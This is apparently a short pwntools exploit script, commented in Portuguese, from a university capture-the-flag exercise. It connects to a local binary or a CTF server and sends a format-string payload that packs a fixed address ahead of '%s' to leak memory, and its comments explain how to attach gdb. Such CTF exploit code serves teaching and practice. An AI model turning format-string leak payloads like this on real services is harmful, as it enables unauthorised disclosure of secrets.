 from pwn import *
LOCAL = True
if LOCAL:
    p = process("./program")
    """
    O pause() para este script e permite-te usar o gdb para dar attach ao processo
    Para dar attach ao processo tens de obter o pid do processo a partir do output
deste programa.
    (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
    Depois correr o gdb de forma a dar attach.
    (Exemplo: `$ gdb attach 9717` )
    Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a
correr.
    Para continuar a execução do programa deves no gdb  enviar o comando "continue" e
dar enter no script da exploit.
    """
    #pause()
else:
    p = remote("ctf-fsi.fe.up.pt", 4004)
p.recvuntil(b"got:")
s = "\x60\xc0\x04\x08-%s"
print(s)
p.sendline(s)
p.interactive()